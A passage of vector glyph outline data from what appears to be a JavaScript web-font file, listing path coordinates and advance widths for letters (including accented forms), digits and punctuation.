-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10xm166,-394v5,10,27,24,16,36r-74,36v-8,3,-25,-17,-16,-24r62,-48v4,-3,10,-4,12,0","w":225},{"d":"138,-261v0,32,-28,57,-62,57v-34,0,-60,-25,-60,-57v0,-32,26,-57,60,-57v38,0,62,25,62,57xm106,-261v0,-16,-12,-30,-30,-30v-16,0,-30,13,-30,30v0,17,14,31,30,31v16,0,30,-14,30,-31","w":156},{"d":"342,-299r-68,293v-6,12,-32,3,-47,6v-4,0,-7,-1,-8,-5r-45,-213r-2,0r-43,213v-7,11,-32,3,-47,5v-4,0,-6,0,-8,-4r-69,-296v-1,-14,30,-6,44,-8v6,0,7,2,8,6r45,222r2,0r45,-224v7,-6,42,-9,49,2r48,222r2,0r44,-222v4,-12,28,-6,42,-6v9,0,9,5,8,9","w":346},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,77,-147,88,-167,14v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34xm126,34r-24,74v-2,12,-33,14,-32,-4r5,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":201},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm185,-275v0,15,-12,27,-27,27v-16,0,-26,-12,-26,-27v0,-14,11,-27,26,-27v15,0,27,13,27,27xm100,-275v0,15,-11,27,-26,27v-15,0,-27,-12,-27,-27v0,-14,13,-27,27,-27v15,0,26,13,26,27","w":224},{"d":"26,-214v2,-12,26,-4,38,-6v10,-2,5,12,8,18v48,-43,136,-15,136,62v0,78,-5,140,-82,143v-25,1,-39,-10,-52,-13r0,94v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-298xm118,-182v-47,0,-44,48,-44,96v0,26,12,48,43,48v53,0,44,-49,44,-97v0,-26,-13,-47,-43,-47","w":231},{"d":"182,-275v0,15,-11,27,-26,27v-16,0,-28,-12,-28,-27v0,-14,12,-27,27,-27v15,0,27,13,27,27xm98,-275v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27v0,-14,12,-27,26,-27v15,0,28,13,28,27","w":231},{"d":"205,-140v0,84,-11,145,-91,143v-24,0,-45,-6,-60,-17v-6,3,-7,19,-16,12v-14,-6,-15,-21,-2,-31v-17,-25,-9,-68,-12,-107v-5,-73,88,-105,147,-70v5,-3,10,-18,19,-10v4,5,20,8,12,18r-10,13v8,13,13,29,13,49xm114,-38v52,1,45,-57,43,-107r-75,95v7,8,18,12,32,12xm114,-183v-52,-1,-43,56,-43,105r73,-96v-7,-6,-18,-9,-30,-9xm171,-305r-53,60v-9,6,-30,-3,-26,-15r40,-68v12,-13,26,8,38,12v6,4,3,9,1,11","w":224},{"d":"202,-212r-72,206v-6,9,-43,11,-51,-1r-72,-205v-2,-5,-1,-8,5,-8v16,1,40,-5,44,8r48,156r2,0r46,-155v2,-13,29,-8,44,-9v6,0,8,4,6,8","w":209},{"d":"228,-188v-5,12,-28,3,-41,6r-15,62v14,2,38,-5,43,5v-3,10,0,29,-11,29r-39,0r-13,60v-2,8,-35,10,-36,-2r14,-59r-46,0r-14,59v-6,13,-16,5,-30,7v-5,0,-7,-2,-7,-6v0,0,11,-49,14,-59v-12,-2,-35,5,-37,-6v3,-9,0,-28,11,-28r33,0v6,-21,10,-41,15,-62v-13,-3,-40,6,-42,-6v4,-9,1,-25,11,-28r38,0r12,-55v4,-13,16,-8,30,-9v6,0,7,3,6,8r-12,56r46,0v5,-20,10,-40,14,-60v3,-6,35,-9,35,4r-13,56v24,4,51,-14,34,28xm136,-120r14,-62r-46,0r-14,62r46,0"},{"d":"330,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-134v0,-23,-13,-43,-41,-43v-65,0,-31,113,-40,177v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-134v0,-23,-13,-43,-40,-43v-26,0,-41,20,-41,43r0,134v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-134v-9,-78,109,-112,153,-54v14,-18,40,-30,67,-30v110,-3,81,119,84,218","w":356},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm131,-346v7,11,-11,25,-21,18r-50,-34r-50,34v-10,6,-26,-9,-21,-20v27,-18,34,-56,83,-52v26,11,38,37,59,54","w":124},{"d":"226,-298r-80,292v-7,12,-32,4,-48,6v-6,0,-8,-2,-10,-6r-82,-293v-2,-5,0,-9,8,-9v14,0,37,-4,44,4r58,240r2,0r58,-240v7,-9,28,-4,42,-4v10,0,9,6,8,10","w":231},{"d":"14,-308v16,0,40,-6,46,6v19,43,32,91,54,131v14,-34,37,-95,50,-129v5,-14,29,-8,46,-8v8,0,8,4,6,8r-80,191r0,101v-1,15,-27,5,-41,8v-5,0,-7,-3,-7,-7v-2,-37,10,-83,-3,-113r-77,-179v-2,-5,-2,-9,6,-9","w":225},{"d":"237,-10v-1,17,-40,14,-47,2r-110,-198v-7,60,2,135,-2,199v-1,14,-27,4,-40,7v-5,0,-7,-2,-7,-6r0,-290v-3,-17,19,-11,33,-12v8,0,10,2,14,8r111,200r1,-202v2,-12,27,-4,39,-6v5,0,8,2,8,6r0,292","w":267},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40","w":224},{"d":"342,-299r-68,293v-6,12,-32,3,-47,6v-4,0,-7,-1,-8,-5r-45,-213r-2,0r-43,213v-7,11,-32,3,-47,5v-4,0,-6,0,-8,-4r-69,-296v-1,-14,30,-6,44,-8v6,0,7,2,8,6r45,222r2,0r45,-224v7,-6,42,-9,49,2r48,222r2,0r44,-222v4,-12,28,-6,42,-6v9,0,9,5,8,9xm241,-342v7,11,-11,25,-21,18r-50,-34r-50,34v-10,6,-26,-9,-21,-20v27,-18,34,-56,83,-52v26,11,38,37,59,54","w":346},{"d":"238,-7v-2,14,-28,4,-42,7v-5,0,-8,-2,-8,-6r0,-132r-107,0r0,131v-3,14,-28,4,-42,7v-5,0,-7,-2,-7,-6r0,-296v3,-13,28,-3,41,-6v5,0,8,2,8,6r0,122r107,0r0,-122v4,-12,28,-4,42,-6v5,0,8,2,8,6r0,295xm202,-342v7,11,-10,26,-21,18r-50,-34r-49,34v-11,6,-27,-8,-22,-20v27,-18,34,-57,84,-52v25,12,37,37,58,54","w":269},{"d":"296,-7v-2,13,-27,5,-40,7v-5,0,-6,-2,-6,-6r0,-178r-2,0r-64,166v-3,11,-36,13,-44,2r-63,-167r0,177v-3,10,-42,10,-47,-1r0,-291v1,-15,44,-17,49,-2r83,220r2,0r84,-220v5,-12,23,-7,38,-8v7,0,10,3,10,9r0,292","w":322},{"w":114},{"d":"190,-34v-2,11,6,34,-6,34r-156,0v-17,-1,-13,-27,-6,-38r98,-142r-92,0v-12,-2,-4,-23,-6,-34v0,-4,2,-6,6,-6r142,0v20,0,12,28,8,42r-96,138r102,0v4,0,6,2,6,6xm160,-305r-54,60v-9,6,-30,-3,-26,-15r41,-68v12,-13,26,8,37,12v6,4,4,9,2,11","w":207},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44","w":229},{"d":"227,-85v0,46,-31,81,-79,87v0,31,26,30,50,19v15,-7,13,15,18,23v2,19,-38,23,-52,23v-40,0,-60,-27,-60,-66v-100,-8,-75,-126,-75,-225v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46","w":256},{"d":"208,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,133","w":235},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm159,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0","w":227},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50","w":224},{"d":"214,-41v-45,73,-185,52,-185,-43r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10","w":225},{"d":"38,-252v-7,4,-10,2,-10,-4v1,-12,-4,-26,6,-30v19,-8,30,-25,59,-23v6,0,8,4,8,9r0,173v0,12,-33,11,-38,1r-1,-138xm111,11v-5,8,-16,2,-26,4v-5,0,-6,-4,-4,-7r140,-327v4,-9,15,-4,25,-5v7,0,7,4,5,8xm249,-180v2,-13,30,-12,41,-6r-60,116r40,0v2,-15,-5,-38,4,-46v9,2,27,-5,30,4r0,42v9,2,25,-4,28,4v-2,9,5,26,-5,26r-23,0v-2,12,5,35,-4,40v-9,-2,-28,5,-30,-4r0,-36r-78,0v-11,-9,0,-33,6,-44","w":365},{"d":"154,-6v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-244v-16,8,-29,22,-49,26v-8,-6,-9,-38,1,-47v19,-7,45,-41,88,-37v6,0,8,2,8,8r0,294"},{"d":"208,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,133xm146,34r-24,74v-3,11,-13,7,-24,8v-8,0,-8,-6,-8,-12r6,-72v-2,-18,26,-11,42,-12v10,0,10,6,8,14","w":235},{"d":"214,-142v15,1,13,35,0,35r-75,0r0,73v0,12,-18,7,-29,8v-6,0,-8,-3,-8,-8r0,-73r-74,0v-12,0,-7,-15,-8,-26v0,-6,2,-9,8,-9r74,0r0,-73v-1,-14,17,-8,28,-9v6,0,9,3,9,9r0,73r75,0"},{"d":"212,-82v8,94,-146,114,-178,38v-1,-14,22,-15,30,-24v5,-3,8,0,10,4v19,39,92,32,90,-18v-1,-14,4,-35,-2,-45v-50,41,-138,4,-138,-67v0,-75,29,-119,94,-119v56,0,94,32,94,86r0,145xm119,-152v37,0,45,-32,45,-75v0,-26,-20,-45,-46,-45v-37,1,-46,34,-46,78v0,26,21,42,47,42"},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,37,-31,62,-77,64r-5,21v30,-5,50,14,49,39v6,35,-62,53,-88,28v-9,-5,4,-14,8,-19v9,-6,17,10,30,7v14,0,22,-8,22,-16v7,-21,-56,-5,-48,-34r7,-27v-29,-4,-55,-18,-65,-49v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34","w":201},{"d":"204,-43v11,5,9,41,0,43r-164,0v-5,0,-7,-3,-7,-7r0,-295v2,-12,29,-3,41,-6v5,0,8,2,8,6r0,259r122,0","w":219},{"d":"31,-314v6,-9,30,-1,43,-4v3,0,4,1,4,4r0,248v0,24,8,27,28,26v11,3,3,24,5,35v2,12,-16,9,-23,9v-45,0,-57,-22,-57,-68r0,-250","w":118},{"d":"307,-212r-57,204v-4,14,-23,6,-37,8v-6,0,-9,-1,-11,-7r-46,-152r-46,153v-5,12,-24,6,-38,6v-6,0,-8,-2,-10,-8r-56,-204v-2,-5,-1,-8,5,-8v16,3,42,-7,45,8v13,47,18,101,34,144r42,-143v3,-14,23,-7,38,-9v4,0,8,0,10,8r45,144r31,-144v4,-14,30,-6,46,-8v6,0,7,4,5,8","w":315},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-10,17,-24,28,-40,34v-14,15,-23,36,-23,52v2,28,37,5,50,4v2,6,13,12,7,19v-23,24,-90,29,-90,-19v0,-16,8,-35,20,-49v-82,3,-96,-54,-96,-140v0,-52,38,-87,92,-87v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50","w":224},{"d":"152,-330r-116,356v-1,10,-17,7,-28,7v-6,0,-8,-4,-6,-9r116,-354v2,-11,16,-8,28,-8v5,0,8,4,6,8","w":155},{"d":"28,-214v2,-12,24,-4,36,-6v14,-2,4,21,9,30v12,-19,34,-34,60,-34v34,0,16,25,14,44v-2,12,-15,4,-24,4v-74,2,-38,105,-47,170v-2,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-208","w":155},{"d":"166,-168v31,15,37,42,37,82v0,98,-142,119,-177,44v-6,-13,21,-17,29,-25v4,-3,7,-2,9,2v18,39,95,34,92,-16v7,-53,-20,-74,-76,-67v-12,-2,-4,-23,-6,-34v2,-12,26,-4,38,-6v26,0,42,-16,42,-40v1,-50,-67,-56,-88,-21v-8,15,-24,-4,-34,-9v-6,-3,-7,-8,-4,-12v37,-69,174,-54,174,38v0,24,-12,56,-36,64"},{"d":"237,-10v-1,17,-40,14,-47,2r-110,-198v-7,60,2,135,-2,199v-1,14,-27,4,-40,7v-5,0,-7,-2,-7,-6r0,-290v-3,-17,19,-11,33,-12v8,0,10,2,14,8r111,200r1,-202v2,-12,27,-4,39,-6v5,0,8,2,8,6r0,292xm189,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0","w":267},{"d":"26,-312v2,-12,26,-4,38,-6v4,0,7,2,7,6r1,110v48,-43,136,-15,136,62v0,78,-5,140,-82,143v-25,1,-39,-10,-52,-13r0,94v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-396xm118,-182v-47,0,-44,48,-44,96v0,26,12,48,43,48v53,0,44,-49,44,-97v0,-26,-13,-47,-43,-47","w":231},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm139,-260v4,11,-15,20,-25,15r-54,-59v-7,-15,20,-20,28,-28v4,-2,8,0,10,4","w":225},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm184,-342v7,11,-11,25,-22,18r-50,-34r-48,34v-11,6,-29,-8,-22,-20v20,-17,35,-39,58,-52v13,1,32,-4,36,6","w":235},{"d":"157,-220v0,17,-15,32,-33,32v-18,0,-32,-14,-32,-32v0,-18,14,-32,32,-32v18,0,33,14,33,32xm157,-49v0,17,-15,31,-33,31v-18,0,-32,-13,-32,-31v0,-18,14,-32,32,-32v18,0,33,14,33,32xm214,-152v17,1,14,38,0,35r-182,0v-14,0,-11,-13,-11,-25v0,-6,3,-10,11,-10r182,0"},{"d":"77,-6v0,0,1,6,-6,6r-11,0v-14,15,-24,37,-24,53v0,24,33,13,44,3v8,-3,18,14,13,20v-22,25,-89,29,-89,-18v0,-20,12,-45,27,-59r-1,-213v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm83,-285v0,15,-13,28,-29,28v-16,0,-29,-12,-29,-28v0,-16,13,-28,29,-28v16,0,29,12,29,28","w":106},{"d":"237,-10v-1,17,-40,14,-47,2r-110,-198v-7,60,2,135,-2,199v-1,14,-27,4,-40,7v-5,0,-7,-2,-7,-6r0,-290v-3,-17,19,-11,33,-12v8,0,10,2,14,8r111,200r1,-202v2,-12,27,-4,39,-6v5,0,8,2,8,6r0,292xm202,-380r-47,48v-7,10,-38,10,-47,0r-48,-47v-6,-10,11,-27,22,-19r50,32v20,-10,37,-31,60,-34v4,6,19,11,10,20","w":267},{"d":"204,-6v-2,12,-26,4,-38,6v-8,1,-6,-9,-6,-16v-50,38,-138,16,-138,-64v0,-79,7,-140,84,-142v23,-1,37,9,50,12r0,-32v-21,-2,-55,11,-46,-24v3,-13,32,-3,46,-6v3,-15,-7,-42,6,-46v14,2,38,-6,42,6r0,40v9,2,25,-5,25,6v-1,9,4,24,-6,24r-19,0r0,236xm112,-38v47,0,44,-48,44,-96v0,-25,-13,-47,-43,-47v-52,0,-42,49,-43,97v0,26,12,46,42,46","w":229},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm184,-342v7,11,-12,25,-22,18r-50,-34r-49,34v-10,6,-28,-8,-21,-20v20,-17,35,-39,58,-52v13,1,31,-4,36,6","w":227},{"d":"185,-165v81,36,47,165,-48,165r-101,0v-5,0,-8,-3,-8,-7r0,-295v0,-4,2,-6,8,-6r95,0v86,-10,120,101,54,141r0,2xm180,-92v0,-28,-14,-50,-52,-50r-50,0r0,99v52,2,102,3,102,-49xm171,-226v0,-44,-48,-41,-93,-40r0,81v45,2,93,2,93,-41","w":248},{"d":"74,-155v-2,9,-29,8,-33,0r0,-179v2,-8,20,-2,29,-4v4,0,4,2,4,4r0,179xm74,53v-2,9,-29,8,-33,0r1,-177v2,-7,29,-6,33,0","w":113},{"d":"206,-302v-2,12,6,33,-6,36r-70,0r0,259v-1,14,-29,4,-42,7v-4,0,-7,-2,-7,-6r1,-260r-67,0v-14,0,-4,-25,-7,-36v0,-4,2,-6,7,-6r185,0v4,0,6,2,6,6xm178,-380r-48,48v-6,10,-37,10,-46,0r-48,-47v-7,-10,10,-27,22,-19r50,32v20,-10,36,-31,59,-34v4,6,20,11,11,20","w":214},{"d":"67,-304r-1,93v-3,9,-32,8,-38,0r0,-91v2,-10,31,-8,39,-2","w":94},{"d":"42,16v0,-33,24,-61,52,-79v28,-19,45,-30,42,-65v3,-12,27,-4,40,-6v11,-2,7,14,8,24v0,26,-16,52,-42,70v-27,18,-48,33,-50,54v-5,46,72,56,89,16v10,-11,24,10,34,13v4,3,4,6,2,11v-37,73,-175,53,-175,-38xm130,-192v0,-16,13,-28,31,-28v16,0,30,12,30,28v0,16,-14,30,-30,30v-17,0,-31,-13,-31,-30","w":249},{"d":"211,-36v-2,12,6,36,-7,36r-170,0v-16,-2,-12,-35,-2,-48r107,-137v28,-32,35,-87,-21,-87v-18,0,-38,12,-48,24v-11,14,-23,-4,-32,-10v-6,-4,-8,-9,-4,-13v41,-65,175,-54,174,37v0,26,-16,52,-30,70r-97,123r123,0v4,0,7,1,7,5"},{"d":"278,-92v17,0,42,-13,42,-73v0,-72,-66,-115,-122,-115v-78,0,-136,59,-136,134v0,106,115,168,218,119v12,-6,14,8,16,17v2,7,0,10,-4,12v-123,47,-262,-12,-262,-148v0,-92,70,-162,166,-162v89,0,156,59,156,141v0,80,-42,105,-76,105v-20,0,-39,-5,-48,-19v-33,37,-106,16,-106,-38v0,-47,50,-70,92,-49v9,-35,-43,-33,-66,-22v-8,4,-18,-20,-10,-27v46,-25,120,-5,112,49v2,34,-10,76,28,76xm184,-147v-16,0,-28,11,-28,27v0,15,12,28,28,28v16,0,28,-13,28,-28v0,-12,-8,-27,-28,-27","w":371},{"d":"223,-172v0,12,2,24,-12,24r-179,0v-14,0,-12,-11,-12,-24v0,-6,4,-10,12,-10r179,0v8,0,12,4,12,10xm223,-85v0,13,1,25,-12,25r-179,0v-14,0,-12,-12,-12,-25v0,-6,4,-10,12,-10r179,0v8,0,12,4,12,10"},{"d":"218,-130v0,87,-22,145,-109,135v-12,-1,-5,-20,-6,-30v-1,-11,16,-6,26,-7v42,-3,41,-50,41,-96v0,-26,-16,-42,-46,-40v-10,-2,-3,-21,-5,-31v-1,-7,7,-4,13,-5v22,0,33,-16,33,-36v0,-24,-17,-40,-41,-40v-26,0,-41,21,-41,47r0,227v-3,13,-28,3,-41,6v-4,0,-6,-2,-6,-6r0,-214v0,-57,24,-101,88,-101v79,0,118,86,61,134v24,10,33,34,33,57"},{"d":"80,-321v27,-1,62,9,81,24v12,-14,30,-36,43,-11v1,14,-18,20,-24,30v35,41,24,126,24,197v0,54,-38,84,-92,84v-69,1,-90,-45,-90,-121v0,-85,79,-115,137,-76v-1,-20,-1,-40,-11,-52v-11,13,-26,30,-40,10v-2,-14,16,-20,22,-30v-14,-10,-30,-15,-50,-15v-15,0,-9,-20,-10,-33v0,-6,4,-7,10,-7xm112,-171v-48,1,-43,44,-42,89v0,26,14,44,42,44v43,0,45,-35,45,-78v0,-28,-9,-55,-45,-55","w":228},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm86,-310v10,37,52,37,60,0v2,-9,33,-11,32,2v-3,34,-28,62,-62,62v-34,0,-58,-28,-62,-62v-2,-11,14,-8,24,-8v6,0,6,2,8,6","w":233},{"d":"31,74v-12,-2,-4,-23,-6,-34v4,-12,29,-3,43,-6r0,-338v-14,-3,-39,6,-43,-6v2,-12,-6,-33,7,-34r76,0v4,0,7,2,7,6r0,406v0,4,-3,6,-7,6r-77,0","w":166},{"d":"50,-314v6,-9,29,-2,42,-4v3,0,5,1,5,4r0,136r38,-22v8,-1,22,18,15,26r-53,31r0,77v0,24,7,27,27,26v13,3,3,24,6,36v0,8,-6,8,-22,8v-66,0,-58,-59,-58,-120r-31,19v-9,4,-21,-19,-15,-25r46,-28r0,-164","w":153},{"d":"206,-308v20,-3,12,32,8,41r-120,261v-6,12,-30,4,-46,6v-4,0,-8,-4,-6,-8r120,-259r-90,0v-2,12,5,32,-6,34v-12,-2,-33,6,-34,-7r0,-62v0,-4,2,-6,6,-6r168,0"},{"d":"30,-226v-3,-94,142,-118,186,-43v3,15,-19,20,-27,29v-4,2,-8,0,-12,-4v-26,-41,-99,-28,-99,22r0,138v0,26,19,44,49,44v44,0,49,-42,45,-88v-14,-3,-40,7,-44,-6v2,-12,-7,-36,8,-36r78,0v4,0,8,1,8,6r0,82v0,52,-41,85,-96,85v-56,0,-96,-32,-96,-86r0,-143xm154,-353v0,15,-13,27,-27,27v-16,0,-27,-11,-27,-26v0,-14,11,-27,26,-27v15,0,28,12,28,26","w":248},{"d":"122,-314v83,-8,123,100,62,148r0,2v26,12,34,40,34,70v0,62,-44,97,-98,97v-54,0,-96,-29,-96,-93v0,-33,17,-60,40,-76v-69,-42,-22,-156,58,-148xm168,-228v0,-25,-18,-46,-46,-46v-26,0,-47,20,-47,46v0,24,19,46,47,46v26,0,46,-20,46,-46xm121,-144v-24,0,-50,22,-50,54v0,34,21,52,49,52v26,0,52,-20,52,-54v0,-32,-23,-52,-51,-52"},{"d":"226,-249v-1,14,4,31,-6,37r-160,82r160,81v11,8,4,23,6,38v0,4,-5,8,-10,5r-190,-100v-16,-6,-15,-35,-2,-47r192,-101v5,-3,10,-1,10,5"},{"d":"86,-164v0,16,-14,29,-31,29v-16,0,-30,-13,-30,-29v0,-16,14,-30,30,-30v17,0,31,14,31,30xm82,-40r-25,88v-3,14,-14,9,-27,10v-7,0,-8,-7,-8,-13r6,-88v-1,-19,27,-12,44,-13v10,0,12,6,10,16","w":110},{"d":"51,-75v-22,-15,-36,-39,-36,-68v0,-70,97,-106,150,-61v18,-12,35,-18,51,-18v14,1,4,23,7,35v-3,14,-25,1,-37,9v33,58,-19,117,-82,116v-20,0,-42,14,-44,34v71,-14,158,-9,158,60v0,30,-26,56,-52,68v-14,7,-19,-15,-26,-22v-2,-4,-2,-8,4,-11v14,-8,26,-21,26,-33v-10,-44,-90,-19,-134,-19v-14,0,-20,-25,-20,-41v0,-18,15,-38,35,-49xm149,-141v0,-22,-18,-42,-43,-42v-27,0,-45,20,-45,42v0,22,17,42,43,42v28,0,45,-19,45,-42xm144,-278v0,15,-13,26,-27,26v-16,0,-27,-11,-27,-26v0,-14,11,-26,26,-26v15,0,28,12,28,26","w":227},{"d":"148,-37v1,12,12,31,-2,35v-11,4,-30,5,-44,5v-94,1,-53,-106,-62,-185v-11,-2,-30,5,-32,-6v2,-11,-5,-32,6,-32r26,0v3,-18,-7,-46,6,-54v12,0,36,-16,40,-2r0,56r50,0v11,1,4,21,6,32v0,4,-2,6,-6,6r-50,0r0,114v-3,31,26,31,50,24v10,-2,11,1,12,7","w":157},{"d":"208,-64v7,12,-9,18,-14,24v-4,4,-8,4,-12,0r-60,-60r-61,60v-11,9,-18,-8,-25,-12v-3,-3,-4,-8,0,-12r60,-61r-60,-61v-8,-11,10,-18,14,-24v3,-3,8,-4,12,0r60,59r60,-61v12,-9,18,10,25,14v4,4,4,8,0,12r-61,60"},{"d":"208,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,133xm180,-294v9,21,-28,42,-40,40v-31,0,-58,-34,-78,-3v-9,5,-29,-7,-24,-19v7,-16,24,-29,42,-29v28,0,60,34,76,4v7,-8,17,5,24,7","w":235},{"d":"240,-7v-2,14,-28,4,-42,7v-5,0,-8,-2,-8,-6r0,-132r-107,0r0,131v-2,14,-28,4,-41,7v-5,0,-8,-2,-8,-6r0,-234v-10,-1,-26,4,-26,-8v0,-9,-3,-22,7,-22r19,0v3,-13,-7,-36,7,-38v14,2,38,-6,42,6r0,32r107,0v2,-13,-7,-37,8,-38v14,2,38,-6,42,6r0,32v10,1,26,-4,26,7v-1,9,4,23,-6,23r-20,0r0,233xm83,-180r107,0r0,-60r-107,0r0,60","w":275},{"d":"214,-116v0,75,-26,119,-92,119v-54,0,-94,-29,-94,-84r0,-147v-8,-94,144,-113,176,-39v2,14,-20,16,-28,24v-5,4,-9,0,-11,-3v-19,-39,-93,-33,-91,18v1,14,-4,36,2,46v53,-43,138,-4,138,66xm121,-38v38,0,45,-34,45,-78v0,-27,-20,-42,-46,-42v-38,0,-46,32,-46,76v0,26,22,44,47,44"},{"d":"162,62v6,35,-62,52,-89,28v-7,-6,5,-14,8,-19v10,-6,17,10,31,7v14,0,21,-8,21,-16v0,-4,-1,-15,-17,-15v-35,0,-33,-21,-24,-45v-30,-4,-58,-17,-76,-38v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93v0,54,-42,87,-100,89r-6,21v30,-5,51,14,50,39","w":235},{"d":"166,-282v1,10,14,23,1,29r-50,12r33,38v10,13,-9,18,-16,23v-6,4,-10,6,-14,-2r-26,-44r-26,44v-9,13,-20,-5,-28,-8v-5,-4,-7,-8,-1,-14r33,-38r-50,-12v-13,-2,0,-19,0,-28v2,-6,6,-8,13,-5r46,19r-5,-51v-2,-11,18,-7,28,-8v20,6,2,41,4,59r46,-18v6,-3,10,-2,12,4","w":189},{"d":"148,-324v-34,54,-64,122,-64,190v0,62,32,141,59,188v9,15,-7,15,-13,22v-7,4,-13,2,-18,-4v-38,-49,-78,-124,-78,-206v0,-83,46,-164,80,-209v10,-13,22,4,30,7v5,2,8,6,4,12","w":169},{"d":"224,-216v-1,67,-63,100,-144,90r1,119v-2,14,-29,4,-42,7v-4,0,-7,-2,-7,-6r0,-296v0